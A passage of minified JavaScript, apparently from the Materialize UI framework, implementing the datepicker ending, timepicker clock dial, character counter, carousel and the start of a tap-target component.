this.options.onDraw&&this.options.onDraw(this)}_setupEventHandlers(){this._handleInputKeydownBound=this._handleInputKeydown.bind(this),this._handleInputClickBound=this._handleInputClick.bind(this),this._handleInputChangeBound=this._handleInputChange.bind(this),this._handleCalendarClickBound=this._handleCalendarClick.bind(this),this._finishSelectionBound=this._finishSelection.bind(this),this._handleMonthChange=this._handleMonthChange.bind(this),this._closeBound=this.close.bind(this),this.el.addEventListener("click",this._handleInputClickBound),this.el.addEventListener("keydown",this._handleInputKeydownBound),this.el.addEventListener("change",this._handleInputChangeBound),this.calendarEl.addEventListener("click",this._handleCalendarClickBound),this.doneBtn.addEventListener("click",this._finishSelectionBound),this.cancelBtn.addEventListener("click",this._closeBound),this.options.showClearBtn&&(this._handleClearClickBound=this._handleClearClick.bind(this),this.clearBtn.addEventListener("click",this._handleClearClickBound))}_setupVariables(){this.$modalEl=t(i._template),this.modalEl=this.$modalEl[0],this.calendarEl=this.modalEl.querySelector(".datepicker-calendar"),this.yearTextEl=this.modalEl.querySelector(".year-text"),this.dateTextEl=this.modalEl.querySelector(".date-text"),this.options.showClearBtn&&(this.clearBtn=this.modalEl.querySelector(".datepicker-clear")),this.doneBtn=this.modalEl.querySelector(".datepicker-done"),this.cancelBtn=this.modalEl.querySelector(".datepicker-cancel"),this.formats={d:()=>this.date.getDate(),dd:()=>{let t=this.date.getDate();return(t<10?"0":"")+t},ddd:()=>this.options.i18n.weekdaysShort[this.date.getDay()],dddd:()=>this.options.i18n.weekdays[this.date.getDay()],m:()=>this.date.getMonth()+1,mm:()=>{let t=this.date.getMonth()+1;return(t<10?"0":"")+t},mmm:()=>this.options.i18n.monthsShort[this.date.getMonth()],mmmm:()=>this.options.i18n.months[this.date.getMonth()],yy:()=>(""+this.date.getFullYear()).slice(2),yyyy:()=>this.date.getFullYear()}}_removeEventHandlers(){this.el.removeEventListener("click",this._handleInputClickBound),this.el.removeEventListener("keydown",this._handleInputKeydownBound),this.el.removeEventListener("change",this._handleInputChangeBound),this.calendarEl.removeEventListener("click",this._handleCalendarClickBound)}_handleInputClick(){this.open()}_handleInputKeydown(t){t.which===M.keys.ENTER&&(t.preventDefault(),this.open())}_handleCalendarClick(e){if(!this.isOpen)return;let i=t(e.target);i.hasClass("is-disabled")||(!i.hasClass("datepicker-day-button")||i.hasClass("is-empty")||i.parent().hasClass("is-disabled")?i.closest(".month-prev").length?this.prevMonth():i.closest(".month-next").length&&this.nextMonth():(this.setDate(new Date(e.target.getAttribute("data-year"),e.target.getAttribute("data-month"),e.target.getAttribute("data-day"))),this.options.autoClose&&this._finishSelection()))}_handleClearClick(){this.date=null,this.setInputValue(),this.close()}_handleMonthChange(t){this.gotoMonth(t.target.value)}_handleYearChange(t){this.gotoYear(t.target.value)}gotoMonth(t){isNaN(t)||(this.calendars[0].month=parseInt(t,10),this.adjustCalendars())}gotoYear(t){isNaN(t)||(this.calendars[0].year=parseInt(t,10),this.adjustCalendars())}_handleInputChange(t){let e;t.firedBy!==this&&(e=this.options.parse?this.options.parse(this.el.value,this.options.format):new Date(Date.parse(this.el.value)),i._isDate(e)&&this.setDate(e))}renderDayName(t,e,i){for(e+=t.firstDay;e>=7;)e-=7;return i?t.i18n.weekdaysAbbrev[e]:t.i18n.weekdays[e]}_finishSelection(){this.setInputValue(),this.close()}open(){if(!this.isOpen)return this.isOpen=!0,"function"==typeof this.options.onOpen&&this.options.onOpen.call(this),this.draw(),this.modal.open(),this}close(){if(this.isOpen)return this.isOpen=!1,"function"==typeof this.options.onClose&&this.options.onClose.call(this),this.modal.close(),this}}i._template=['<div class= "modal datepicker-modal">','<div class="modal-content datepicker-container">','<div class="datepicker-date-display">','<span class="year-text"></span>','<span class="date-text"></span>',"</div>",'<div class="datepicker-calendar-container">','<div class="datepicker-calendar"></div>','<div class="datepicker-footer">','<button class="btn-flat datepicker-clear waves-effect" style="visibility: hidden;" type="button"></button>','<div class="confirmation-btns">','<button class="btn-flat datepicker-cancel waves-effect" type="button"></button>','<button class="btn-flat datepicker-done waves-effect" type="button"></button>',"</div>","</div>","</div>","</div>","</div>"].join(""),M.Datepicker=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"datepicker","M_Datepicker")}(cash),function(t){"use strict";let e={dialRadius:135,outerRadius:105,innerRadius:70,tickRadius:20,duration:350,container:null,defaultTime:"now",fromNow:0,showClearBtn:!1,i18n:{cancel:"Cancel",clear:"Clear",done:"Ok"},autoClose:!1,twelveHour:!0,vibrate:!0,onOpenStart:null,onOpenEnd:null,onCloseStart:null,onCloseEnd:null,onSelect:null};class i extends Component{constructor(e,s){super(i,e,s),this.el.M_Timepicker=this,this.options=t.extend({},i.defaults,s),this.id=M.guid(),this._insertHTMLIntoDOM(),this._setupModal(),this._setupVariables(),this._setupEventHandlers(),this._clockSetup(),this._pickerSetup()}static get defaults(){return e}static init(t,e){return super.init(this,t,e)}static _addLeadingZero(t){return(t<10?"0":"")+t}static _createSVGEl(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}static _Pos(t){return t.targetTouches&&t.targetTouches.length>=1?{x:t.targetTouches[0].clientX,y:t.targetTouches[0].clientY}:{x:t.clientX,y:t.clientY}}static getInstance(t){return(t.jquery?t[0]:t).M_Timepicker}destroy(){this._removeEventHandlers(),this.modal.destroy(),t(this.modalEl).remove(),this.el.M_Timepicker=void 0}_setupEventHandlers(){this._handleInputKeydownBound=this._handleInputKeydown.bind(this),this._handleInputClickBound=this._handleInputClick.bind(this),this._handleClockClickStartBound=this._handleClockClickStart.bind(this),this._handleDocumentClickMoveBound=this._handleDocumentClickMove.bind(this),this._handleDocumentClickEndBound=this._handleDocumentClickEnd.bind(this),this.el.addEventListener("click",this._handleInputClickBound),this.el.addEventListener("keydown",this._handleInputKeydownBound),this.plate.addEventListener("mousedown",this._handleClockClickStartBound),this.plate.addEventListener("touchstart",this._handleClockClickStartBound),t(this.spanHours).on("click",this.showView.bind(this,"hours")),t(this.spanMinutes).on("click",this.showView.bind(this,"minutes"))}_removeEventHandlers(){this.el.removeEventListener("click",this._handleInputClickBound),this.el.removeEventListener("keydown",this._handleInputKeydownBound)}_handleInputClick(){this.open()}_handleInputKeydown(t){t.which===M.keys.ENTER&&(t.preventDefault(),this.open())}_handleClockClickStart(t){t.preventDefault();let e=this.plate.getBoundingClientRect(),s=e.left,n=e.top;this.x0=s+this.options.dialRadius,this.y0=n+this.options.dialRadius,this.moved=!1;let o=i._Pos(t);this.dx=o.x-this.x0,this.dy=o.y-this.y0,this.setHand(this.dx,this.dy,!1),document.addEventListener("mousemove",this._handleDocumentClickMoveBound),document.addEventListener("touchmove",this._handleDocumentClickMoveBound),document.addEventListener("mouseup",this._handleDocumentClickEndBound),document.addEventListener("touchend",this._handleDocumentClickEndBound)}_handleDocumentClickMove(t){t.preventDefault();let e=i._Pos(t),s=e.x-this.x0,n=e.y-this.y0;this.moved=!0,this.setHand(s,n,!1,!0)}_handleDocumentClickEnd(e){e.preventDefault(),document.removeEventListener("mouseup",this._handleDocumentClickEndBound),document.removeEventListener("touchend",this._handleDocumentClickEndBound);let s=i._Pos(e),n=s.x-this.x0,o=s.y-this.y0;this.moved&&n===this.dx&&o===this.dy&&this.setHand(n,o),"hours"===this.currentView?this.showView("minutes",this.options.duration/2):this.options.autoClose&&(t(this.minutesView).addClass("timepicker-dial-out"),setTimeout(()=>{this.done()},this.options.duration/2)),"function"==typeof this.options.onSelect&&this.options.onSelect.call(this,this.hours,this.minutes),document.removeEventListener("mousemove",this._handleDocumentClickMoveBound),document.removeEventListener("touchmove",this._handleDocumentClickMoveBound)}_insertHTMLIntoDOM(){this.$modalEl=t(i._template),this.modalEl=this.$modalEl[0],this.modalEl.id="modal-"+this.id;let e=document.querySelector(this.options.container);this.options.container&&e?this.$modalEl.appendTo(e):this.$modalEl.insertBefore(this.el)}_setupModal(){this.modal=M.Modal.init(this.modalEl,{onOpenStart:this.options.onOpenStart,onOpenEnd:this.options.onOpenEnd,onCloseStart:this.options.onCloseStart,onCloseEnd:()=>{"function"==typeof this.options.onCloseEnd&&this.options.onCloseEnd.call(this),this.isOpen=!1}})}_setupVariables(){this.currentView="hours",this.vibrate=navigator.vibrate?"vibrate":navigator.webkitVibrate?"webkitVibrate":null,this._canvas=this.modalEl.querySelector(".timepicker-canvas"),this.plate=this.modalEl.querySelector(".timepicker-plate"),this.hoursView=this.modalEl.querySelector(".timepicker-hours"),this.minutesView=this.modalEl.querySelector(".timepicker-minutes"),this.spanHours=this.modalEl.querySelector(".timepicker-span-hours"),this.spanMinutes=this.modalEl.querySelector(".timepicker-span-minutes"),this.spanAmPm=this.modalEl.querySelector(".timepicker-span-am-pm"),this.footer=this.modalEl.querySelector(".timepicker-footer"),this.amOrPm="PM"}_pickerSetup(){let e=t(`<button class="btn-flat timepicker-clear waves-effect" style="visibility: hidden;" type="button" tabindex="${this.options.twelveHour?"3":"1"}">${this.options.i18n.clear}</button>`).appendTo(this.footer).on("click",this.clear.bind(this));this.options.showClearBtn&&e.css({visibility:""});let i=t('<div class="confirmation-btns"></div>');t('<button class="btn-flat timepicker-close waves-effect" type="button" tabindex="'+(this.options.twelveHour?"3":"1")+'">'+this.options.i18n.cancel+"</button>").appendTo(i).on("click",this.close.bind(this)),t('<button class="btn-flat timepicker-close waves-effect" type="button" tabindex="'+(this.options.twelveHour?"3":"1")+'">'+this.options.i18n.done+"</button>").appendTo(i).on("click",this.done.bind(this)),i.appendTo(this.footer)}_clockSetup(){this.options.twelveHour&&(this.$amBtn=t('<div class="am-btn">AM</div>'),this.$pmBtn=t('<div class="pm-btn">PM</div>'),this.$amBtn.on("click",this._handleAmPmClick.bind(this)).appendTo(this.spanAmPm),this.$pmBtn.on("click",this._handleAmPmClick.bind(this)).appendTo(this.spanAmPm)),this._buildHoursView(),this._buildMinutesView(),this._buildSVGClock()}_buildSVGClock(){let t=this.options.dialRadius,e=this.options.tickRadius,s=2*t,n=i._createSVGEl("svg");n.setAttribute("class","timepicker-svg"),n.setAttribute("width",s),n.setAttribute("height",s);let o=i._createSVGEl("g");o.setAttribute("transform","translate("+t+","+t+")");let a=i._createSVGEl("circle");a.setAttribute("class","timepicker-canvas-bearing"),a.setAttribute("cx",0),a.setAttribute("cy",0),a.setAttribute("r",4);let r=i._createSVGEl("line");r.setAttribute("x1",0),r.setAttribute("y1",0);let l=i._createSVGEl("circle");l.setAttribute("class","timepicker-canvas-bg"),l.setAttribute("r",e),o.appendChild(r),o.appendChild(l),o.appendChild(a),n.appendChild(o),this._canvas.appendChild(n),this.hand=r,this.bg=l,this.bearing=a,this.g=o}_buildHoursView(){let e=t('<div class="timepicker-tick"></div>');if(this.options.twelveHour)for(let t=1;t<13;t+=1){let i=e.clone(),s=t/6*Math.PI,n=this.options.outerRadius;i.css({left:this.options.dialRadius+Math.sin(s)*n-this.options.tickRadius+"px",top:this.options.dialRadius-Math.cos(s)*n-this.options.tickRadius+"px"}),i.html(0===t?"00":t),this.hoursView.appendChild(i[0])}else for(let t=0;t<24;t+=1){let i=e.clone(),s=t/6*Math.PI,n=t>0&&t<13?this.options.innerRadius:this.options.outerRadius;i.css({left:this.options.dialRadius+Math.sin(s)*n-this.options.tickRadius+"px",top:this.options.dialRadius-Math.cos(s)*n-this.options.tickRadius+"px"}),i.html(0===t?"00":t),this.hoursView.appendChild(i[0])}}_buildMinutesView(){let e=t('<div class="timepicker-tick"></div>');for(let t=0;t<60;t+=5){let s=e.clone(),n=t/30*Math.PI;s.css({left:this.options.dialRadius+Math.sin(n)*this.options.outerRadius-this.options.tickRadius+"px",top:this.options.dialRadius-Math.cos(n)*this.options.outerRadius-this.options.tickRadius+"px"}),s.html(i._addLeadingZero(t)),this.minutesView.appendChild(s[0])}}_handleAmPmClick(e){let i=t(e.target);this.amOrPm=i.hasClass("am-btn")?"AM":"PM",this._updateAmPmView()}_updateAmPmView(){this.options.twelveHour&&(this.$amBtn.toggleClass("text-primary","AM"===this.amOrPm),this.$pmBtn.toggleClass("text-primary","PM"===this.amOrPm))}_updateTimeFromInput(){let t=((this.el.value||this.options.defaultTime||"")+"").split(":");if(this.options.twelveHour&&void 0!==t[1]&&(t[1].toUpperCase().indexOf("AM")>0?this.amOrPm="AM":this.amOrPm="PM",t[1]=t[1].replace("AM","").replace("PM","")),"now"===t[0]){let e=new Date(+new Date+this.options.fromNow);t=[e.getHours(),e.getMinutes()],this.options.twelveHour&&(this.amOrPm=t[0]>=12&&t[0]<24?"PM":"AM")}this.hours=+t[0]||0,this.minutes=+t[1]||0,this.spanHours.innerHTML=this.hours,this.spanMinutes.innerHTML=i._addLeadingZero(this.minutes),this._updateAmPmView()}showView(e,i){"minutes"===e&&t(this.hoursView).css("visibility");let s="hours"===e,n=s?this.hoursView:this.minutesView,o=s?this.minutesView:this.hoursView;this.currentView=e,t(this.spanHours).toggleClass("text-primary",s),t(this.spanMinutes).toggleClass("text-primary",!s),o.classList.add("timepicker-dial-out"),t(n).css("visibility","visible").removeClass("timepicker-dial-out"),this.resetClock(i),clearTimeout(this.toggleViewTimer),this.toggleViewTimer=setTimeout(()=>{t(o).css("visibility","hidden")},this.options.duration)}resetClock(e){let i=this.currentView,s=this[i],n="hours"===i,o=s*(Math.PI/(n?6:30)),a=n&&s>0&&s<13?this.options.innerRadius:this.options.outerRadius,r=Math.sin(o)*a,l=-Math.cos(o)*a,h=this;e?(t(this.canvas).addClass("timepicker-canvas-out"),setTimeout(()=>{t(h.canvas).removeClass("timepicker-canvas-out"),h.setHand(r,l)},e)):this.setHand(r,l)}setHand(t,e,s){let n=Math.atan2(t,-e),o="hours"===this.currentView,a=Math.PI/(o||s?6:30),r=Math.sqrt(t*t+e*e),l=o&&r<(this.options.outerRadius+this.options.innerRadius)/2,h=l?this.options.innerRadius:this.options.outerRadius;this.options.twelveHour&&(h=this.options.outerRadius),n<0&&(n=2*Math.PI+n);let d=Math.round(n/a);n=d*a,this.options.twelveHour?o?0===d&&(d=12):(s&&(d*=5),60===d&&(d=0)):o?(12===d&&(d=0),d=l?0===d?12:d:0===d?0:d+12):(s&&(d*=5),60===d&&(d=0)),this[this.currentView]!==d&&this.vibrate&&this.options.vibrate&&(this.vibrateTimer||(navigator[this.vibrate](10),this.vibrateTimer=setTimeout(()=>{this.vibrateTimer=null},100))),this[this.currentView]=d,o?this.spanHours.innerHTML=d:this.spanMinutes.innerHTML=i._addLeadingZero(d);let c=Math.sin(n)*(h-this.options.tickRadius),u=-Math.cos(n)*(h-this.options.tickRadius),p=Math.sin(n)*h,m=-Math.cos(n)*h;this.hand.setAttribute("x2",c),this.hand.setAttribute("y2",u),this.bg.setAttribute("cx",p),this.bg.setAttribute("cy",m)}open(){this.isOpen||(this.isOpen=!0,this._updateTimeFromInput(),this.showView("hours"),this.modal.open())}close(){this.isOpen&&(this.isOpen=!1,this.modal.close())}done(t,e){let s=this.el.value,n=e?"":i._addLeadingZero(this.hours)+":"+i._addLeadingZero(this.minutes);this.time=n,!e&&this.options.twelveHour&&(n=`${n} ${this.amOrPm}`),this.el.value=n,n!==s&&this.$el.trigger("change"),this.close(),this.el.focus()}clear(){this.done(null,!0)}}i._template=['<div class= "modal timepicker-modal">','<div class="modal-content timepicker-container">','<div class="timepicker-digital-display">','<div class="timepicker-text-container">','<div class="timepicker-display-column">','<span class="timepicker-span-hours text-primary"></span>',":",'<span class="timepicker-span-minutes"></span>',"</div>",'<div class="timepicker-display-column timepicker-display-am-pm">','<div class="timepicker-span-am-pm"></div>',"</div>","</div>","</div>",'<div class="timepicker-analog-display">','<div class="timepicker-plate">','<div class="timepicker-canvas"></div>','<div class="timepicker-dial timepicker-hours"></div>','<div class="timepicker-dial timepicker-minutes timepicker-dial-out"></div>',"</div>",'<div class="timepicker-footer"></div>',"</div>","</div>","</div>"].join(""),M.Timepicker=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"timepicker","M_Timepicker")}(cash),function(t){"use strict";let e={};class i extends Component{constructor(e,s){super(i,e,s),this.el.M_CharacterCounter=this,this.options=t.extend({},i.defaults,s),this.isInvalid=!1,this.isValidLength=!1,this._setupCounter(),this._setupEventHandlers()}static get defaults(){return e}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_CharacterCounter}destroy(){this._removeEventHandlers(),this.el.CharacterCounter=void 0,this._removeCounter()}_setupEventHandlers(){this._handleUpdateCounterBound=this.updateCounter.bind(this),this.el.addEventListener("focus",this._handleUpdateCounterBound,!0),this.el.addEventListener("input",this._handleUpdateCounterBound,!0)}_removeEventHandlers(){this.el.removeEventListener("focus",this._handleUpdateCounterBound,!0),this.el.removeEventListener("input",this._handleUpdateCounterBound,!0)}_setupCounter(){this.counterEl=document.createElement("span"),t(this.counterEl).addClass("character-counter").css({float:"right","font-size":"12px",height:1}),this.$el.parent().append(this.counterEl)}_removeCounter(){t(this.counterEl).remove()}updateCounter(){let e=+this.$el.attr("data-length"),i=this.el.value.length;this.isValidLength=i<=e;let s=i;e&&(s+="/"+e,this._validateInput()),t(this.counterEl).html(s)}_validateInput(){this.isValidLength&&this.isInvalid?(this.isInvalid=!1,this.$el.removeClass("invalid")):this.isValidLength||this.isInvalid||(this.isInvalid=!0,this.$el.removeClass("valid"),this.$el.addClass("invalid"))}}M.CharacterCounter=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"characterCounter","M_CharacterCounter")}(cash),function(t){"use strict";let e={duration:200,dist:-100,shift:0,padding:0,numVisible:5,fullWidth:!1,indicators:!1,noWrap:!1,onCycleTo:null};class i extends Component{constructor(e,s){super(i,e,s),this.el.M_Carousel=this,this.options=t.extend({},i.defaults,s),this.hasMultipleSlides=this.$el.find(".carousel-item").length>1,this.showIndicators=this.options.indicators&&this.hasMultipleSlides,this.noWrap=this.options.noWrap||!this.hasMultipleSlides,this.pressed=!1,this.dragged=!1,this.offset=this.target=0,this.images=[],this.itemWidth=this.$el.find(".carousel-item").first().innerWidth(),this.itemHeight=this.$el.find(".carousel-item").first().innerHeight(),this.dim=2*this.itemWidth+this.options.padding||1,this._autoScrollBound=this._autoScroll.bind(this),this._trackBound=this._track.bind(this),this.options.fullWidth&&(this.options.dist=0,this._setCarouselHeight(),this.showIndicators&&this.$el.find(".carousel-fixed-item").addClass("with-indicators")),this.$indicators=t('<ul class="indicators"></ul>'),this.$el.find(".carousel-item").each((e,i)=>{if(this.images.push(e),this.showIndicators){let e=t('<li class="indicator-item"></li>');0===i&&e[0].classList.add("active"),this.$indicators.append(e)}}),this.showIndicators&&this.$el.append(this.$indicators),this.count=this.images.length,this.options.numVisible=Math.min(this.count,this.options.numVisible),this.xform="transform",["webkit","Moz","O","ms"].every(t=>{var e=t+"Transform";return void 0===document.body.style[e]||(this.xform=e,!1)}),this._setupEventHandlers(),this._scroll(this.offset)}static get defaults(){return e}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_Carousel}destroy(){this._removeEventHandlers(),this.el.M_Carousel=void 0}_setupEventHandlers(){this._handleCarouselTapBound=this._handleCarouselTap.bind(this),this._handleCarouselDragBound=this._handleCarouselDrag.bind(this),this._handleCarouselReleaseBound=this._handleCarouselRelease.bind(this),this._handleCarouselClickBound=this._handleCarouselClick.bind(this),void 0!==window.ontouchstart&&(this.el.addEventListener("touchstart",this._handleCarouselTapBound),this.el.addEventListener("touchmove",this._handleCarouselDragBound),this.el.addEventListener("touchend",this._handleCarouselReleaseBound)),this.el.addEventListener("mousedown",this._handleCarouselTapBound),this.el.addEventListener("mousemove",this._handleCarouselDragBound),this.el.addEventListener("mouseup",this._handleCarouselReleaseBound),this.el.addEventListener("mouseleave",this._handleCarouselReleaseBound),this.el.addEventListener("click",this._handleCarouselClickBound),this.showIndicators&&this.$indicators&&(this._handleIndicatorClickBound=this._handleIndicatorClick.bind(this),this.$indicators.find(".indicator-item").each((t,e)=>{t.addEventListener("click",this._handleIndicatorClickBound)}));let t=M.throttle(this._handleResize,200);this._handleThrottledResizeBound=t.bind(this),window.addEventListener("resize",this._handleThrottledResizeBound)}_removeEventHandlers(){void 0!==window.ontouchstart&&(this.el.removeEventListener("touchstart",this._handleCarouselTapBound),this.el.removeEventListener("touchmove",this._handleCarouselDragBound),this.el.removeEventListener("touchend",this._handleCarouselReleaseBound)),this.el.removeEventListener("mousedown",this._handleCarouselTapBound),this.el.removeEventListener("mousemove",this._handleCarouselDragBound),this.el.removeEventListener("mouseup",this._handleCarouselReleaseBound),this.el.removeEventListener("mouseleave",this._handleCarouselReleaseBound),this.el.removeEventListener("click",this._handleCarouselClickBound),this.showIndicators&&this.$indicators&&this.$indicators.find(".indicator-item").each((t,e)=>{t.removeEventListener("click",this._handleIndicatorClickBound)}),window.removeEventListener("resize",this._handleThrottledResizeBound)}_handleCarouselTap(e){"mousedown"===e.type&&t(e.target).is("img")&&e.preventDefault(),this.pressed=!0,this.dragged=!1,this.verticalDragged=!1,this.reference=this._xpos(e),this.referenceY=this._ypos(e),this.velocity=this.amplitude=0,this.frame=this.offset,this.timestamp=Date.now(),clearInterval(this.ticker),this.ticker=setInterval(this._trackBound,100)}_handleCarouselDrag(t){let e,i,s,n;if(this.pressed)if(e=this._xpos(t),i=this._ypos(t),s=this.reference-e,(n=Math.abs(this.referenceY-i))<30&&!this.verticalDragged)(s>2||s<-2)&&(this.dragged=!0,this.reference=e,this._scroll(this.offset+s));else{if(this.dragged)return t.preventDefault(),t.stopPropagation(),!1;this.verticalDragged=!0}if(this.dragged)return t.preventDefault(),t.stopPropagation(),!1}_handleCarouselRelease(t){if(this.pressed)return this.pressed=!1,clearInterval(this.ticker),this.target=this.offset,(this.velocity>10||this.velocity<-10)&&(this.amplitude=.9*this.velocity,this.target=this.offset+this.amplitude),this.target=Math.round(this.target/this.dim)*this.dim,this.noWrap&&(this.target>=this.dim*(this.count-1)?this.target=this.dim*(this.count-1):this.target<0&&(this.target=0)),this.amplitude=this.target-this.offset,this.timestamp=Date.now(),requestAnimationFrame(this._autoScrollBound),this.dragged&&(t.preventDefault(),t.stopPropagation()),!1}_handleCarouselClick(e){if(this.dragged)return e.preventDefault(),e.stopPropagation(),!1;if(!this.options.fullWidth){let i=t(e.target).closest(".carousel-item").index();0!==this._wrap(this.center)-i&&(e.preventDefault(),e.stopPropagation()),this._cycleTo(i)}}_handleIndicatorClick(e){e.stopPropagation();let i=t(e.target).closest(".indicator-item");i.length&&this._cycleTo(i.index())}_handleResize(t){this.options.fullWidth?(this.itemWidth=this.$el.find(".carousel-item").first().innerWidth(),this.imageHeight=this.$el.find(".carousel-item.active").height(),this.dim=2*this.itemWidth+this.options.padding,this.offset=2*this.center*this.itemWidth,this.target=this.offset,this._setCarouselHeight(!0)):this._scroll()}_setCarouselHeight(t){let e=this.$el.find(".carousel-item.active").length?this.$el.find(".carousel-item.active").first():this.$el.find(".carousel-item").first(),i=e.find("img").first();if(i.length)if(i[0].complete){let t=i.height();if(t>0)this.$el.css("height",t+"px");else{let t=i[0].naturalWidth,e=i[0].naturalHeight,s=this.$el.width()/t*e;this.$el.css("height",s+"px")}}else i.one("load",(t,e)=>{this.$el.css("height",t.offsetHeight+"px")});else if(!t){let t=e.height();this.$el.css("height",t+"px")}}_xpos(t){return t.targetTouches&&t.targetTouches.length>=1?t.targetTouches[0].clientX:t.clientX}_ypos(t){return t.targetTouches&&t.targetTouches.length>=1?t.targetTouches[0].clientY:t.clientY}_wrap(t){return t>=this.count?t%this.count:t<0?this._wrap(this.count+t%this.count):t}_track(){let t,e,i,s;e=(t=Date.now())-this.timestamp,this.timestamp=t,i=this.offset-this.frame,this.frame=this.offset,s=1e3*i/(1+e),this.velocity=.8*s+.2*this.velocity}_autoScroll(){let t,e;this.amplitude&&(t=Date.now()-this.timestamp,(e=this.amplitude*Math.exp(-t/this.options.duration))>2||e<-2?(this._scroll(this.target-e),requestAnimationFrame(this._autoScrollBound)):this._scroll(this.target))}_scroll(e){let i,s,n,o,a,r,l,h,d,c;this.$el.hasClass("scrolling")||this.el.classList.add("scrolling"),null!=this.scrollingTimeout&&window.clearTimeout(this.scrollingTimeout),this.scrollingTimeout=window.setTimeout(()=>{this.$el.removeClass("scrolling")},this.options.duration);let u=this.center,p=1/this.options.numVisible;if(this.offset="number"==typeof e?e:this.offset,this.center=Math.floor((this.offset+this.dim/2)/this.dim),a=-(o=(n=this.offset-this.center*this.dim)<0?1:-1)*n*2/this.dim,s=this.count>>1,this.options.fullWidth?(l="translateX(0)",c=1):(l="translateX("+(this.el.clientWidth-this.itemWidth)/2+"px) ",l+="translateY("+(this.el.clientHeight-this.itemHeight)/2+"px)",c=1-p*a),this.showIndicators){let t=this.center%this.count,e=this.$indicators.find(".indicator-item.active");e.index()!==t&&(e.removeClass("active"),this.$indicators.find(".indicator-item").eq(t)[0].classList.add("active"))}if(!this.noWrap||this.center>=0&&this.center<this.count){r=this.images[this._wrap(this.center)],t(r).hasClass("active")||(this.$el.find(".carousel-item").removeClass("active"),r.classList.add("active"));let e=`${l} translateX(${-n/2}px) translateX(${o*this.options.shift*a*i}px) translateZ(${this.options.dist*a}px)`;this._updateItemStyle(r,c,0,e)}for(i=1;i<=s;++i){if(this.options.fullWidth?(h=this.options.dist,d=i===s&&n<0?1-a:1):(h=this.options.dist*(2*i+a*o),d=1-p*(2*i+a*o)),!this.noWrap||this.center+i<this.count){r=this.images[this._wrap(this.center+i)];let t=`${l} translateX(${this.options.shift+(this.dim*i-n)/2}px) translateZ(${h}px)`;this._updateItemStyle(r,d,-i,t)}if(this.options.fullWidth?(h=this.options.dist,d=i===s&&n>0?1-a:1):(h=this.options.dist*(2*i-a*o),d=1-p*(2*i-a*o)),!this.noWrap||this.center-i>=0){r=this.images[this._wrap(this.center-i)];let t=`${l} translateX(${-this.options.shift+(-this.dim*i-n)/2}px) translateZ(${h}px)`;this._updateItemStyle(r,d,-i,t)}}if(!this.noWrap||this.center>=0&&this.center<this.count){r=this.images[this._wrap(this.center)];let t=`${l} translateX(${-n/2}px) translateX(${o*this.options.shift*a}px) translateZ(${this.options.dist*a}px)`;this._updateItemStyle(r,c,0,t)}let m=this.$el.find(".carousel-item").eq(this._wrap(this.center));u!==this.center&&"function"==typeof this.options.onCycleTo&&this.options.onCycleTo.call(this,m[0],this.dragged),"function"==typeof this.oneTimeCallback&&(this.oneTimeCallback.call(this,m[0],this.dragged),this.oneTimeCallback=null)}_updateItemStyle(t,e,i,s){t.style[this.xform]=s,t.style.zIndex=i,t.style.opacity=e,t.style.visibility="visible"}_cycleTo(t,e){let i=this.center%this.count-t;this.noWrap||(i<0?Math.abs(i+this.count)<Math.abs(i)&&(i+=this.count):i>0&&Math.abs(i-this.count)<i&&(i-=this.count)),this.target=this.dim*Math.round(this.offset/this.dim),i<0?this.target+=this.dim*Math.abs(i):i>0&&(this.target-=this.dim*i),"function"==typeof e&&(this.oneTimeCallback=e),this.offset!==this.target&&(this.amplitude=this.target-this.offset,this.timestamp=Date.now(),requestAnimationFrame(this._autoScrollBound))}next(t){(void 0===t||isNaN(t))&&(t=1);let e=this.center+t;if(e>=this.count||e<0){if(this.noWrap)return;e=this._wrap(e)}this._cycleTo(e)}prev(t){(void 0===t||isNaN(t))&&(t=1);let e=this.center-t;if(e>=this.count||e<0){if(this.noWrap)return;e=this._wrap(e)}this._cycleTo(e)}set(t,e){if((void 0===t||isNaN(t))&&(t=0),t>this.count||t<0){if(this.noWrap)return;t=this._wrap(t)}this._cycleTo(t,e)}}M.Carousel=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"carousel","M_Carousel")}(cash),function(t){"use strict";let e={onOpen:void 0,onClose:void 0};class i extends Component{constructor(e,s){super(i,e,s),this.el.M_TapTarget=this,this.options=t.extend({},i.defaults,s),this.isOpen=!1,this.$origin=t("#"+this.$el.attr("data-target")),this._setup(),this._calculatePositioning(),this._setupEventHandlers()}static get defaults(){return e}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_TapTarget}destroy(){this._removeEventHandlers(),this.el.TapTarget=void 0}_setupEventHandlers(){this._handleDocumentClickBound=this._handleDocumentClick.bind(this),this._handleTargetClickBound=this._handleTargetClick.bind(this),this._handleOriginClickBound=this._handleOriginClick.bind(this),this.el.addEventListener("click",this._handleTargetClickBound),this.originEl.addEventListener("click",this._handleOriginClickBound);let t=M.throttle(this._handleResize,200);this._handleThrottledResizeBound=t.bind(this),window.addEventListener("resize",this._handleThrottledResizeBound)}_removeEventHandlers(){this.el.removeEventListener("click",this._handleTargetClickBound),this.originEl.removeEventListener("click",this._handleOriginClickBound),window.removeEventListener("resize",this._handleThrottledResizeBound)}_handleTargetClick(t){this.open()}_handleOriginClick(t){this.close()}_handleResize(t){this._calculatePositioning()}_handleDocumentClick(e){t(e.target).closest(".tap-target-wrapper").length||(this.close(),e.preventDefault(),e.stopPropagation())}_setup(){this.wrapper=this.$el.parent()[0],this.waveEl=t(this.wrapper).find(".tap-target-wave")[0],this.originEl=t(this.wrapper).find(".tap-target-origin")[0],this.contentEl=this.$el.find(".tap-target-content")[0],t(this.wrapper).hasClass(".tap-target-wrapper")||(this.wrapper=document.createElement("div"),this.wrapper.classList.add("tap-target-wrapper"),this.$el.before(t(this.wrapper)),this.wrapper.append(this.el)),this.contentEl||(this.contentEl=document.createElement("div"),this.contentEl.classList.add("tap-target-content"),this.$el.append(this.contentEl)),this.waveEl||(this.waveEl=document.createElement("div"),this.waveEl.classList.add("tap-target-wave"),this.originEl||(this.originEl=this.$origin.clone(!0,!0),this.originEl.addClass("tap-target-origin"),this.originEl.removeAttr("id"),this.originEl.removeAttr("style"),this.originEl=this.originEl[0],this.waveEl.append(this.originEl)),this.wrapper.append(this.waveEl))}_calculatePositioning(){let 